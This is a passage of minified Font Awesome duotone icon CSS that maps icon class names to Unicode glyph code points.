a-heart-circle-check:after{content:"\e4fd\e4fd"}.fa-duotone.fa-house-chimney-crack:after,.fa-duotone.fa-house-damage:after,.fad.fa-house-chimney-crack:after,.fad.fa-house-damage:after{content:"\f6f1\f6f1"}.fa-duotone.fa-file-archive:after,.fa-duotone.fa-file-zipper:after,.fad.fa-file-archive:after,.fad.fa-file-zipper:after{content:"\f1c6\f1c6"}.fa-duotone.fa-ticket-perforated:after,.fad.fa-ticket-perforated:after{content:"\e63e\e63e"}.fa-duotone.fa-heart-half:after,.fad.fa-heart-half:after{content:"\e1ab\e1ab"}.fa-duotone.fa-comment-check:after,.fad.fa-comment-check:after{content:"\f4ac\f4ac"}.fa-duotone.fa-square:after,.fad.fa-square:after{content:"\f0c8\f0c8"}.fa-duotone.fa-memo:after,.fad.fa-memo:after{content:"\e1d8\e1d8"}.fa-duotone.fa-glass-martini:after,.fa-duotone.fa-martini-glass-empty:after,.fad.fa-glass-martini:after,.fad.fa-martini-glass-empty:after{content:"\f000\f000"}.fa-duotone.fa-couch:after,.fad.fa-couch:after{content:"\f4b8\f4b8"}.fa-duotone.fa-cedi-sign:after,.fad.fa-cedi-sign:after{content:"\e0df\e0df"}.fa-duotone.fa-italic:after,.fad.fa-italic:after{content:"\f033\f033"}.fa-duotone.fa-glass-citrus:after,.fad.fa-glass-citrus:after{content:"\f869\f869"}.fa-duotone.fa-calendar-lines-pen:after,.fad.fa-calendar-lines-pen:after{content:"\e472\e472"}.fa-duotone.fa-church:after,.fad.fa-church:after{content:"\f51d\f51d"}.fa-duotone.fa-person-snowmobiling:after,.fa-duotone.fa-snowmobile:after,.fad.fa-person-snowmobiling:after,.fad.fa-snowmobile:after{content:"\f7d1\f7d1"}.fa-duotone.fa-face-hushed:after,.fad.fa-face-hushed:after{content:"\e37b\e37b"}.fa-duotone.fa-comments-dollar:after,.fad.fa-comments-dollar:after{content:"\f653\f653"}.fa-duotone.fa-tickets-simple:after,.fad.fa-tickets-simple:after{content:"\e659\e659"}.fa-duotone.fa-pickaxe:after,.fad.fa-pickaxe:after{content:"\e5bf\e5bf"}.fa-duotone.fa-link-simple-slash:after,.fad.fa-link-simple-slash:after{content:"\e1ce\e1ce"}.fa-duotone.fa-democrat:after,.fad.fa-democrat:after{content:"\f747\f747"}.fa-duotone.fa-face-confused:after,.fad.fa-face-confused:after{content:"\e36d\e36d"}.fa-duotone.fa-pinball:after,.fad.fa-pinball:after{content:"\e229\e229"}.fa-duotone.fa-z:after,.fad.fa-z:after{content:"\5a\5a"}.fa-duotone.fa-person-skiing:after,.fa-duotone.fa-skiing:after,.fad.fa-person-skiing:after,.fad.fa-skiing:after{content:"\f7c9\f7c9"}.fa-duotone.fa-deer:after,.fad.fa-deer:after{content:"\f78e\f78e"}.fa-duotone.fa-input-pipe:after,.fad.fa-input-pipe:after{content:"\e1be\e1be"}.fa-duotone.fa-road-lock:after,.fad.fa-road-lock:after{content:"\e567\e567"}.fa-duotone.fa-a:after,.fad.fa-a:after{content:"\41\41"}.fa-duotone.fa-bookmark-slash:after,.fad.fa-bookmark-slash:after{content:"\e0c2\e0c2"}.fa-duotone.fa-temperature-arrow-down:after,.fa-duotone.fa-temperature-down:after,.fad.fa-temperature-arrow-down:after,.fad.fa-temperature-down:after{content:"\e03f\e03f"}.fa-duotone.fa-mace:after,.fad.fa-mace:after{content:"\f6f8\f6f8"}.fa-duotone.fa-feather-alt:after,.fa-duotone.fa-feather-pointed:after,.fad.fa-feather-alt:after,.fad.fa-feather-pointed:after{content:"\f56b\f56b"}.fa-duotone.fa-sausage:after,.fad.fa-sausage:after{content:"\f820\f820"}.fa-duotone.fa-trash-can-clock:after,.fad.fa-trash-can-clock:after{content:"\e2aa\e2aa"}.fa-duotone.fa-p:after,.fad.fa-p:after{content:"\50\50"}.fa-duotone.fa-broom-wide:after,.fad.fa-broom-wide:after{content:"\e5d1\e5d1"}.fa-duotone.fa-snowflake:after,.fad.fa-snowflake:after{content:"\f2dc\f2dc"}.fa-duotone.fa-stomach:after,.fad.fa-stomach:after{content:"\f623\f623"}.fa-duotone.fa-newspaper:after,.fad.fa-newspaper:after{content:"\f1ea\f1ea"}.fa-duotone.fa-ad:after,.fa-duotone.fa-rectangle-ad:after,.fad.fa-ad:after,.fad.fa-rectangle-ad:after{content:"\f641\f641"}.fa-duotone.fa-guitar-electric:after,.fad.fa-guitar-electric:after{content:"\f8be\f8be"}.fa-duotone.fa-arrow-turn-down-right:after,.fad.fa-arrow-turn-down-right:after{content:"\e3d6\e3d6"}.fa-duotone.fa-moon-cloud:after,.fad.fa-moon-cloud:after{content:"\f754\f754"}.fa-duotone.fa-bread-slice-butter:after,.fad.fa-bread-slice-butter:after{content:"\e3e1\e3e1"}.fa-duotone.fa-arrow-circle-right:after,.fa-duotone.fa-circle-arrow-right:after,.fad.fa-arrow-circle-right:after,.fad.fa-circle-arrow-right:after{content:"\f0a9\f0a9"}.fa-duotone.fa-user-group-crown:after,.fa-duotone.fa-users-crown:after,.fad.fa-user-group-crown:after,.fad.fa-users-crown:after{content:"\f6a5\f6a5"}.fa-duotone.fa-circle-i:after,.fad.fa-circle-i:after{content:"\e111\e111"}.fa-duotone.fa-toilet-paper-check:after,.fad.fa-toilet-paper-check:after{content:"\e5b2\e5b2"}.fa-duotone.fa-filter-circle-xmark:after,.fad.fa-filter-circle-xmark:after{content:"\e17b\e17b"}.fa-duotone.fa-locust:after,.fad.fa-locust:after{content:"\e520\e520"}.fa-duotone.fa-sort:after,.fa-duotone.fa-unsorted:after,.fad.fa-sort:after,.fad.fa-unsorted:after{content:"\f0dc\f0dc"}.fa-duotone.fa-list-1-2:after,.fa-duotone.fa-list-numeric:after,.fa-duotone.fa-list-ol:after,.fad.fa-list-1-2:after,.fad.fa-list-numeric:after,.fad.fa-list-ol:after{content:"\f0cb\f0cb"}.fa-duotone.fa-chart-waterfall:after,.fad.fa-chart-waterfall:after{content:"\e0eb\e0eb"}.fa-duotone.fa-sparkle:after,.fad.fa-sparkle:after{content:"\e5d6\e5d6"}.fa-duotone.fa-face-party:after,.fad.fa-face-party:after{content:"\e383\e383"}.fa-duotone.fa-kidneys:after,.fad.fa-kidneys:after{content:"\f5fb\f5fb"}.fa-duotone.fa-wifi-exclamation:after,.fad.fa-wifi-exclamation:after{content:"\e2cf\e2cf"}.fa-duotone.fa-chart-network:after,.fad.fa-chart-network:after{content:"\f78a\f78a"}.fa-duotone.fa-person-dress-burst:after,.fad.fa-person-dress-burst:after{content:"\e544\e544"}.fa-duotone.fa-dice-d4:after,.fad.fa-dice-d4:after{content:"\f6d0\f6d0"}.fa-duotone.fa-money-check-alt:after,.fa-duotone.fa-money-check-dollar:after,.fad.fa-money-check-alt:after,.fad.fa-money-check-dollar:after{content:"\f53d\f53d"}.fa-duotone.fa-vector-square:after,.fad.fa-vector-square:after{content:"\f5cb\f5cb"}.fa-duotone.fa-bread-slice:after,.fad.fa-bread-slice:after{content:"\f7ec\f7ec"}.fa-duotone.fa-language:after,.fad.fa-language:after{content:"\f1ab\f1ab"}.fa-duotone.fa-wheat-awn-slash:after,.fad.fa-wheat-awn-slash:after{content:"\e338\e338"}.fa-duotone.fa-face-kiss-wink-heart:after,.fa-duotone.fa-kiss-wink-heart:after,.fad.fa-face-kiss-wink-heart:after,.fad.fa-kiss-wink-heart:after{content:"\f598\f598"}.fa-duotone.fa-dagger:after,.fad.fa-dagger:after{content:"\f6cb\f6cb"}.fa-duotone.fa-podium:after,.fad.fa-podium:after{content:"\f680\f680"}.fa-duotone.fa-memo-circle-check:after,.fad.fa-memo-circle-check:after{content:"\e1d9\e1d9"}.fa-duotone.fa-route-highway:after,.fad.fa-route-highway:after{content:"\f61a\f61a"}.fa-duotone.fa-arrow-alt-to-bottom:after,.fa-duotone.fa-down-to-line:after,.fad.fa-arrow-alt-to-bottom:after,.fad.fa-down-to-line:after{content:"\f34a\f34a"}.fa-duotone.fa-filter:after,.fad.fa-filter:after{content:"\f0b0\f0b0"}.fa-duotone.fa-square-g:after,.fad.fa-square-g:after{content:"\e271\e271"}.fa-duotone.fa-circle-phone:after,.fa-duotone.fa-phone-circle:after,.fad.fa-circle-phone:after,.fad.fa-phone-circle:after{content:"\e11b\e11b"}.fa-duotone.fa-clipboard-prescription:after,.fad.fa-clipboard-prescription:after{content:"\f5e8\f5e8"}.fa-duotone.fa-user-nurse-hair:after,.fad.fa-user-nurse-hair:after{content:"\e45d\e45d"}.fa-duotone.fa-question:after,.fad.fa-question:after{content:"\3f\3f"}.fa-duotone.fa-file-signature:after,.fad.fa-file-signature:after{content:"\f573\f573"}.fa-duotone.fa-toggle-large-on:after,.fad.fa-toggle-large-on:after{content:"\e5b1\e5b1"}.fa-duotone.fa-arrows-alt:after,.fa-duotone.fa-up-down-left-right:after,.fad.fa-arrows-alt:after,.fad.fa-up-down-left-right:after{content:"\f0b2\f0b2"}.fa-duotone.fa-dryer-alt:after,.fa-duotone.fa-dryer-heat:after,.fad.fa-dryer-alt:after,.fad.fa-dryer-heat:after{content:"\f862\f862"}.fa-duotone.fa-house-chimney-user:after,.fad.fa-house-chimney-user:after{content:"\e065\e065"}.fa-duotone.fa-hand-holding-heart:after,.fad.fa-hand-holding-heart:after{content:"\f4be\f4be"}.fa-duotone.fa-arrow-up-small-big:after,.fa-duotone.fa-sort-size-up-alt:after,.fad.fa-arrow-up-small-big:after,.fad.fa-sort-size-up-alt:after{content:"\f88f\f88f"}.fa-duotone.fa-train-track:after,.fad.fa-train-track:after{content:"\e453\e453"}.fa-duotone.fa-puzzle-piece:after,.fad.fa-puzzle-piece:after{content:"\f12e\f12e"}.fa-duotone.fa-money-check:after,.fad.fa-money-check:after{content:"\f53c\f53c"}.fa-duotone.fa-star-half-alt:after,.fa-duotone.fa-star-half-stroke:after,.fad.fa-star-half-alt:after,.fad.fa-star-half-stroke:after{content:"\f5c0\f5c0"}.fa-duotone.fa-file-exclamation:after,.fad.fa-file-exclamation:after{content:"\f31a\f31a"}.fa-duotone.fa-code:after,.fad.fa-code:after{content:"\f121\f121"}.fa-duotone.fa-glass-whiskey:after,.fa-duotone.fa-whiskey-glass:after,.fad.fa-glass-whiskey:after,.fad.fa-whiskey-glass:after{content:"\f7a0\f7a0"}.fa-duotone.fa-moon-stars:after,.fad.fa-moon-stars:after{content:"\f755\f755"}.fa-duotone.fa-building-circle-exclamation:after,.fad.fa-building-circle-exclamation:after{content:"\e4d3\e4d3"}.fa-duotone.fa-clothes-hanger:after,.fad.fa-clothes-hanger:after{content:"\e136\e136"}.fa-duotone.fa-mobile-iphone:after,.fa-duotone.fa-mobile-notch:after,.fad.fa-mobile-iphone:after,.fad.fa-mobile-notch:after{content:"\e1ee\e1ee"}.fa-duotone.fa-magnifying-glass-chart:after,.fad.fa-magnifying-glass-chart:after{content:"\e522\e522"}.fa-duotone.fa-arrow-up-right-from-square:after,.fa-duotone.fa-external-link:after,.fad.fa-arrow-up-right-from-square:after,.fad.fa-external-link:after{content:"\f08e\f08e"}.fa-duotone.fa-cubes-stacked:after,.fad.fa-cubes-stacked:after{content:"\e4e6\e4e6"}.fa-duotone.fa-images-user:after,.fad.fa-images-user:after{content:"\e1b9\e1b9"}.fa-duotone.fa-krw:after,.fa-duotone.fa-won-sign:after,.fa-duotone.fa-won:after,.fad.fa-krw:after,.fad.fa-won-sign:after,.fad.fa-won:after{content:"\f159\f159"}.fa-duotone.fa-image-polaroid-user:after,.fad.fa-image-polaroid-user:after{content:"\e1b6\e1b6"}.fa-duotone.fa-virus-covid:after,.fad.fa-virus-covid:after{content:"\e4a8\e4a8"}.fa-duotone.fa-square-ellipsis:after,.fad.fa-square-ellipsis:after{content:"\e26e\e26e"}.fa-duotone.fa-pie:after,.fad.fa-pie:after{content:"\f705\f705"}.fa-duotone.fa-chess-knight-alt:after,.fa-duotone.fa-chess-knight-piece:after,.fad.fa-chess-knight-alt:after,.fad.fa-chess-knight-piece:after{content:"\f442\f442"}.fa-duotone.fa-austral-sign:after,.fad.fa-austral-sign:after{content:"\e0a9\e0a9"}.fa-duotone.fa-cloud-plus:after,.fad.fa-cloud-plus:after{content:"\e35e\e35e"}.fa-duotone.fa-f:after,.fad.fa-f:after{content:"\46\46"}.fa-duotone.fa-leaf:after,.fad.fa-leaf:after{content:"\f06c\f06c"}.fa-duotone.fa-bed-bunk:after,.fad.fa-bed-bunk:after{content:"\f8f8\f8f8"}.fa-duotone.fa-road:after,.fad.fa-road:after{content:"\f018\f018"}.fa-duotone.fa-cab:after,.fa-duotone.fa-taxi:after,.fad.fa-cab:after,.fad.fa-taxi:after{content:"\f1ba\f1ba"}.fa-duotone.fa-person-circle-plus:after,.fad.fa-person-circle-plus:after{content:"\e541\e541"}.fa-duotone.fa-chart-pie:after,.fa-duotone.fa-pie-chart:after,.fad.fa-chart-pie:after,.fad.fa-pie-chart:after{content:"\f200\f200"}.fa-duotone.fa-bolt-lightning:after,.fad.fa-bolt-lightning:after{content:"\e0b7\e0b7"}.fa-duotone.fa-clock-eight:after,.fad.fa-clock-eight:after{content:"\e345\e345"}.fa-duotone.fa-sack-xmark:after,.fad.fa-sack-xmark:after{content:"\e56a\e56a"}.fa-duotone.fa-file-xls:after,.fad.fa-file-xls:after{content:"\e64d\e64d"}.fa-duotone.fa-file-excel:after,.fad.fa-file-excel:after{content:"\f1c3\f1c3"}.fa-duotone.fa-file-contract:after,.fad.fa-file-contract:after{content:"\f56c\f56c"}.fa-duotone.fa-fish-fins:after,.fad.fa-fish-fins:after{content:"\e4f2\e4f2"}.fa-duotone.fa-circle-q:after,.fad.fa-circle-q:after{content:"\e11e\e11e"}.fa-duotone.fa-building-flag:after,.fad.fa-building-flag:after{content:"\e4d5\e4d5"}.fa-duotone.fa-face-grin-beam:after,.fa-duotone.fa-grin-beam:after,.fad.fa-face-grin-beam:after,.fad.fa-grin-beam:after{content:"\f582\f582"}.fa-duotone.fa-object-ungroup:after,.fad.fa-object-ungroup:after{content:"\f248\f248"}.fa-duotone.fa-face-disguise:after,.fad.fa-face-disguise:after{content:"\e370\e370"}.fa-duotone.fa-circle-arrow-down-right:after,.fad.fa-circle-arrow-down-right:after{content:"\e0fa\e0fa"}.fa-duotone.fa-alien-8bit:after,.fa-duotone.fa-alien-monster:after,.fad.fa-alien-8bit:after,.fad.fa-alien-monster:after{content:"\f8f6\f8f6"}.fa-duotone.fa-hand-point-ribbon:after,.fad.fa-hand-point-ribbon:after{content:"\e1a6\e1a6"}.fa-duotone.fa-poop:after,.fad.fa-poop:after{content:"\f619\f619"}.fa-duotone.fa-object-exclude:after,.fad.fa-object-exclude:after{content:"\e49c\e49c"}.fa-duotone.fa-telescope:after,.fad.fa-telescope:after{content:"\e03e\e03e"}.fa-duotone.fa-location-pin:after,.fa-duotone.fa-map-marker:after,.fad.fa-location-pin:after,.fad.fa-map-marker:after{content:"\f041\f041"}.fa-duotone.fa-square-list:after,.fad.fa-square-list:after{content:"\e489\e489"}.fa-duotone.fa-kaaba:after,.fad.fa-kaaba:after{content:"\f66b\f66b"}.fa-duotone.fa-toilet-paper:after,.fad.fa-toilet-paper:after{content:"\f71e\f71e"}.fa-duotone.fa-hard-hat:after,.fa-duotone.fa-hat-hard:after,.fa-duotone.fa-helmet-safety:after,.fad.fa-hard-hat:after,.fad.fa-hat-hard:after,.fad.fa-helmet-safety:after{content:"\f807\f807"}.fa-duotone.fa-comment-code:after,.fad.fa-comment-code:after{content:"\e147\e147"}.fa-duotone.fa-sim-cards:after,.fad.fa-sim-cards:after{content:"\e251\e251"}.fa-duotone.fa-starship:after,.fad.fa-starship:after{content:"\e039\e039"}.fa-duotone.fa-eject:after,.fad.fa-eject:after{content:"\f052\f052"}.fa-duotone.fa-arrow-alt-circle-right:after,.fa-duotone.fa-circle-right:after,.fad.fa-arrow-alt-circle-right:after,.fad.fa-circle-right:after{content:"\f35a\f35a"}.fa-duotone.fa-plane-circle-check:after,.fad.fa-plane-circle-check:after{content:"\e555\e555"}.fa-duotone.fa-seal:after,.fad.fa-seal:after{content:"\e241\e241"}.fa-duotone.fa-user-cowboy:after,.fad.fa-user-cowboy:after{content:"\f8ea\f8ea"}.fa-duotone.fa-hexagon-vertical-nft:after,.fad.fa-hexagon-vertical-nft:after{content:"\e505\e505"}.fa-duotone.fa-face-rolling-eyes:after,.fa-duotone.fa-meh-rolling-eyes:after,.fad.fa-face-rolling-eyes:after,.fad.fa-meh-rolling-eyes:after{content:"\f5a5\f5a5"}.fa-duotone.fa-bread-loaf:after,.fad.fa-bread-loaf:after{content:"\f7eb\f7eb"}.fa-duotone.fa-rings-wedding:after,.fad.fa-rings-wedding:after{content:"\f81b\f81b"}.fa-duotone.fa-object-group:after,.fad.fa-object-group:after{content:"\f247\f247"}.fa-duotone.fa-french-fries:after,.fad.fa-french-fries:after{content:"\f803\f803"}.fa-duotone.fa-chart-line:after,.fa-duotone.fa-line-chart:after,.fad.fa-chart-line:after,.fad.fa-line-chart:after{content:"\f201\f201"}.fa-duotone.fa-calendar-arrow-down:after,.fa-duotone.fa-calendar-download:after,.fad.fa-calendar-arrow-down:after,.fad.fa-calendar-download:after{content:"\e0d0\e0d0"}.fa-duotone.fa-send-back:after,.fad.fa-send-back:after{content:"\f87e\f87e"}.fa-duotone.fa-mask-ventilator:after,.fad.fa-mask-ventilator:after{content:"\e524\e524"}.fa-duotone.fa-tickets:after,.fad.fa-tickets:after{content:"\e658\e658"}.fa-duotone.fa-signature-lock:after,.fad.fa-signature-lock:after{content:"\e3ca\e3ca"}.fa-duotone.fa-arrow-right:after,.fad.fa-arrow-right:after{content:"\f061\f061"}.fa-duotone.fa-map-signs:after,.fa-duotone.fa-signs-post:after,.fad.fa-map-signs:after,.fad.fa-signs-post:after{content:"\f277\f277"}.fa-duotone.fa-octagon-plus:after,.fa-duotone.fa-plus-octagon:after,.fad.fa-octagon-plus:after,.fad.fa-plus-octagon:after{content:"\f301\f301"}.fa-duotone.fa-cash-register:after,.fad.fa-cash-register:after{content:"\f788\f788"}.fa-duotone.fa-person-circle-question:after,.fad.fa-person-circle-question:after{content:"\e542\e542"}.fa-duotone.fa-melon-slice:after,.fad.fa-melon-slice:after{content:"\e311\e311"}.fa-duotone.fa-space-station-moon:after,.fad.fa-space-station-moon:after{content:"\e033\e033"}.fa-duotone.fa-comment-alt-smile:after,.fa-duotone.fa-message-smile:after,.fad.fa-comment-alt-smile:after,.fad.fa-message-smile:after{content:"\f4aa\f4aa"}.fa-duotone.fa-cup-straw:after,.fad.fa-cup-straw:after{content:"\e363\e363"}.fa-duotone.fa-arrow-alt-from-right:after,.fa-duotone.fa-left-from-line:after,.fad.fa-arrow-alt-from-right:after,.fad.fa-left-from-line:after{content:"\f348\f348"}.fa-duotone.fa-h:after,.fad.fa-h:after{content:"\48\48"}.fa-duotone.fa-basket-shopping-simple:after,.fa-duotone.fa-shopping-basket-alt:after,.fad.fa-basket-shopping-simple:after,.fad.fa-shopping-basket-alt:after{content:"\e0af\e0af"}.fa-duotone.fa-hands-heart:after,.fa-duotone.fa-hands-holding-heart:after,.fad.fa-hands-heart:after,.fad.fa-hands-holding-heart:after{content:"\f4c3\f4c3"}.fa-duotone.fa-clock-nine:after,.fad.fa-clock-nine:after{content:"\e34c\e34c"}.fa-duotone.fa-hammer-brush:after,.fad.fa-hammer-brush:after{content:"\e620\e620"}.fa-duotone.fa-tarp:after,.fad.fa-tarp:after{content:"\e57b\e57b"}.fa-duotone.fa-face-sleepy:after,.fad.fa-face-sleepy:after{content:"\e38e\e38e"}.fa-duotone.fa-hand-horns:after,.fad.fa-hand-horns:after{content:"\e1a9\e1a9"}.fa-duotone.fa-screwdriver-wrench:after,.fa-duotone.fa-tools:after,.fad.fa-screwdriver-wrench:after,.fad.fa-tools:after{content:"\f7d9\f7d9"}.fa-duotone.fa-arrows-to-eye:after,.fad.fa-arrows-to-eye:after{content:"\e4bf\e4bf"}.fa-duotone.fa-circle-three-quarters:after,.fad.fa-circle-three-quarters:after{content:"\e125\e125"}.fa-duotone.fa-trophy-alt:after,.fa-duotone.fa-trophy-star:after,.fad.fa-trophy-alt:after,.fad.fa-trophy-star:after{content:"\f2eb\f2eb"}.fa-duotone.fa-plug-circle-bolt:after,.fad.fa-plug-circle-bolt:after{content:"\e55b\e55b"}.fa-duotone.fa-face-thermometer:after,.fad.fa-face-thermometer:after{content:"\e39a\e39a"}.fa-duotone.fa-grid-round-4:after,.fad.fa-grid-round-4:after{content:"\e5dd\e5dd"}.fa-duotone.fa-sign-posts-wrench:after,.fad.fa-sign-posts-wrench:after{content:"\e626\e626"}.fa-duotone.fa-shirt-running:after,.fad.fa-shirt-running:after{content:"\e3c8\e3c8"}.fa-duotone.fa-book-circle-arrow-up:after,.fad.fa-book-circle-arrow-up:after{content:"\e0bd\e0bd"}.fa-duotone.fa-face-nauseated:after,.fad.fa-face-nauseated:after{content:"\e381\e381"}.fa-duotone.fa-heart:after,.fad.fa-heart:after{content:"\f004\f004"}.fa-duotone.fa-file-chart-pie:after,.fad.fa-file-chart-pie:after{content:"\f65a\f65a"}.fa-duotone.fa-mars-and-venus:after,.fad.fa-mars-and-venus:after{content:"\f224\f224"}.fa-duotone.fa-home-user:after,.fa-duotone.fa-house-user:after,.fad.fa-home-user:after,.fad.fa-house-user:after{content:"\e1b0\e1b0"}.fa-duotone.fa-circle-arrow-down-left:after,.fad.fa-circle-arrow-down-left:after{content:"\e0f9\e0f9"}.fa-duotone.fa-dumpster-fire:after,.fad.fa-dumpster-fire:after{content:"\f794\f794"}.fa-duotone.fa-hexagon-minus:after,.fa-duotone.fa-minus-hexagon:after,.fad.fa-hexagon-minus:after,.fad.fa-minus-hexagon:after{content:"\f307\f307"}.fa-duotone.fa-arrow-alt-to-left:after,.fa-duotone.fa-left-to-line:after,.fad.fa-arrow-alt-to-left:after,.fad.fa-left-to-line:after{content:"\f34b\f34b"}.fa-duotone.fa-house-crack:after,.fad.fa-house-crack:after{content:"\e3b1\e3b1"}.fa-duotone.fa-paw-alt:after,.fa-duotone.fa-paw-simple:after,.fad.fa-paw-alt:after,.fad.fa-paw-simple:after{content:"\f701\f701"}.fa-duotone.fa-arrow-left-long-to-line:after,.fad.fa-arrow-left-long-to-line:after{content:"\e3d4\e3d4"}.fa-duotone.fa-brackets-round:after,.fa-duotone.fa-parentheses:after,.fad.fa-brackets-round:after,.fad.fa-parentheses:after{content:"\e0c5\e0c5"}.fa-duotone.fa-cocktail:after,.fa-duotone.fa-martini-glass-citrus:after,.fad.fa-cocktail:after,.fad.fa-martini-glass-citrus:after{content:"\f561\f561"}.fa-duotone.fa-user-shakespeare:after,.fad.fa-user-shakespeare:after{content:"\e2c2\e2c2"}.fa-duotone.fa-arrow-right-to-arc:after,.fad.fa-arrow-right-to-arc:after{content:"\e4b2\e4b2"}.fa-duotone.fa-face-surprise:after,.fa-duotone.fa-surprise:after,.fad.fa-face-surprise:after,.fad.fa-surprise:after{content:"\f5c2\f5c2"}.fa-duotone.fa-bottle-water:after,.fad.fa-bottle-water:after{content:"\e4c5\e4c5"}.fa-duotone.fa-circle-pause:after,.fa-duotone.fa-pause-circle:after,.fad.fa-circle-pause:after,.fad.fa-pause-circle:after{content:"\f28b\f28b"}.fa-duotone.fa-gauge-circle-plus:after,.fad.fa-gauge-circle-plus:after{content:"\e498\e498"}.fa-duotone.fa-folders:after,.fad.fa-folders:after{content:"\f660\f660"}.fa-duotone.fa-angel:after,.fad.fa-angel:after{content:"\f779\f779"}.fa-duotone.fa-value-absolute:after,.fad.fa-value-absolute:after{content:"\f6a6\f6a6"}.fa-duotone.fa-rabbit:after,.fad.fa-rabbit:after{content:"\f708\f708"}.fa-duotone.fa-toilet-paper-slash:after,.fad.fa-toilet-paper-slash:after{content:"\e072\e072"}.fa-duotone.fa-circle-euro:after,.fad.fa-circle-euro:after{content:"\e5ce\e5ce"}.fa-duotone.fa-apple-alt:after,.fa-duotone.fa-apple-whole:after,.fad.fa-apple-alt:after,.fad.fa-apple-whole:after{content:"\f5d1\f5d1"}.fa-duotone.fa-kitchen-set:after,.fad.fa-kitchen-set:after{content:"\e51a\e51a"}.fa-duotone.fa-diamond-half:after,.fad.fa-diamond-half:after{content:"\e5b7\e5b7"}.fa-duotone.fa-lock-alt:after,.fa-duotone.fa-lock-keyhole:after,.fad.fa-lock-alt:after,.fad.fa-lock-keyhole:after{content:"\f30d\f30d"}.fa-duotone.fa-r:after,.fad.fa-r:after{content:"\52\52"}.fa-duotone.fa-temperature-1:after,.fa-duotone.fa-temperature-quarter:after,.fa-duotone.fa-thermometer-1:after,.fa-duotone.fa-thermometer-quarter:after,.fad.fa-temperature-1:after,.fad.fa-temperature-quarter:after,.fad.fa-thermometer-1:after,.fad.fa-thermometer-quarter:after{content:"\f2ca\f2ca"}.fa-duotone.fa-info-square:after,.fa-duotone.fa-square-info:after,.fad.fa-info-square:after,.fad.fa-square-info:after{content:"\f30f\f30f"}.fa-duotone.fa-wifi-slash:after,.fad.fa-wifi-slash:after{content:"\f6ac\f6ac"}.fa-duotone.fa-toilet-paper-xmark:after,.fad.fa-toilet-paper-xmark:after{content:"\e5b3\e5b3"}.fa-duotone.fa-hands-holding-dollar:after,.fa-duotone.fa-hands-usd:after,.fad.fa-hands-holding-dollar:after,.fad.fa-hands-usd:after{content:"\f4c5\f4c5"}.fa-duotone.fa-cube:after,.fad.fa-cube:after{content:"\f1b2\f1b2"}.fa-duotone.fa-arrow-down-triangle-square:after,.fa-duotone.fa-sort-shapes-down:after,.fad.fa-arrow-down-triangle-square:after,.fad.fa-sort-shapes-down:after{content:"\f888\f888"}.fa-duotone.fa-bitcoin-sign:after,.fad.fa-bitcoin-sign:after{content:"\e0b4\e0b4"}.fa-duotone.fa-shutters:after,.fad.fa-shutters:after{content:"\e449\e449"}.fa-duotone.fa-shield-dog:after,.fad.fa-shield-dog:after{content:"\e573\e573"}.fa-duotone.fa-solar-panel:after,.fad.fa-solar-panel:after{content:"\f5ba\f5ba"}.fa-duotone.fa-lock-open:after,.fad.fa-lock-open:after{content:"\f3c1\f3c1"}.fa-duotone.fa-table-tree:after,.fad.fa-table-tree:after{content:"\e293\e293"}.fa-duotone.fa-house-chimney-heart:after,.fad.fa-house-chimney-heart:after{content:"\e1b2\e1b2"}.fa-duotone.fa-tally-3:after,.fad.fa-tally-3:after{content:"\e296\e296"}.fa-duotone.fa-elevator:after,.fad.fa-elevator:after{content:"\e16d\e16d"}.fa-duotone.fa-money-bill-transfer:after,.fad.fa-money-bill-transfer:after{content:"\e528\e528"}.fa-duotone.fa-money-bill-trend-up:after,.fad.fa-money-bill-trend-up:after{content:"\e529\e529"}.fa-duotone.fa-house-flood-water-circle-arrow-right:after,.fad.fa-house-flood-water-circle-arrow-right:after{content:"\e50f\e50f"}.fa-duotone.fa-poll-h:after,.fa-duotone.fa-square-poll-horizontal:after,.fad.fa-poll-h:after,.fad.fa-square-poll-horizontal:after{content:"\f682\f682"}.fa-duotone.fa-circle:after,.fad.fa-circle:after{content:"\f111\f111"}.fa-duotone.fa-cart-circle-exclamation:after,.fad.fa-cart-circle-exclamation:after{content:"\e3f2\e3f2"}.fa-duotone.fa-sword:after,.fad.fa-sword:after{content:"\f71c\f71c"}.fa-duotone.fa-backward-fast:after,.fa-duotone.fa-fast-backward:after,.fad.fa-backward-fast:after,.fad.fa-fast-backward:after{content:"\f049\f049"}.fa-duotone.fa-recycle:after,.fad.fa-recycle:after{content:"\f1b8\f1b8"}.fa-duotone.fa-user-astronaut:after,.fad.fa-user-astronaut:after{content:"\f4fb\f4fb"}.fa-duotone.fa-interrobang:after,.fad.fa-interrobang:after{content:"\e5ba\e5ba"}.fa-duotone.fa-plane-slash:after,.fad.fa-plane-slash:after{content:"\e069\e069"}.fa-duotone.fa-circle-dashed:after,.fad.fa-circle-dashed:after{content:"\e105\e105"}.fa-duotone.fa-trademark:after,.fad.fa-trademark:after{content:"\f25c\f25c"}.fa-duotone.fa-basketball-ball:after,.fa-duotone.fa-basketball:after,.fad.fa-basketball-ball:after,.fad.fa-basketball:after{content:"\f434\f434"}.fa-duotone.fa-fork-knife:after,.fa-duotone.fa-utensils-alt:after,.fad.fa-fork-knife:after,.fad.fa-utensils-alt:after{content:"\f2e6\f2e6"}.fa-duotone.fa-satellite-dish:after,.fad.fa-satellite-dish:after{content:"\f7c0\f7c0"}.fa-duotone.fa-badge-check:after,.fad.fa-badge-check:after{content:"\f336\f336"}.fa-duotone.fa-arrow-alt-circle-up:after,.fa-duotone.fa-circle-up:after,.fad.fa-arrow-alt-circle-up:after,.fad.fa-circle-up:after{content:"\f35b\f35b"}.fa-duotone.fa-slider:after,.fad.fa-slider:after{content:"\e252\e252"}.fa-duotone.fa-mobile-alt:after,.fa-duotone.fa-mobile-screen-button:after,.fad.fa-mobile-alt:after,.fad.fa-mobile-screen-button:after{content:"\f3cd\f3cd"}.fa-duotone.fa-clock-one-thirty:after,.fad.fa-clock-one-thirty:after{content:"\e34f\e34f"}.fa-duotone.fa-inbox-arrow-up:after,.fa-duotone.fa-inbox-out:after,.fad.fa-inbox-arrow-up:after,.fad.fa-inbox-out:after{content:"\f311\f311"}.fa-duotone.fa-cloud-slash:after,.fad.fa-cloud-slash:after{content:"\e137\e137"}.fa-duotone.fa-volume-high:after,.fa-duotone.fa-volume-up:after,.fad.fa-volume-high:after,.fad.fa-volume-up:after{content:"\f028\f028"}.fa-duotone.fa-users-rays:after,.fad.fa-users-rays:after{content:"\e593\e593"}.fa-duotone.fa-wallet:after,.fad.fa-wallet:after{content:"\f555\f555"}.fa-duotone.fa-octagon-check:after,.fad.fa-octagon-check:after{content:"\e426\e426"}.fa-duotone.fa-flatbread-stuffed:after,.fad.fa-flatbread-stuffed:after{content:"\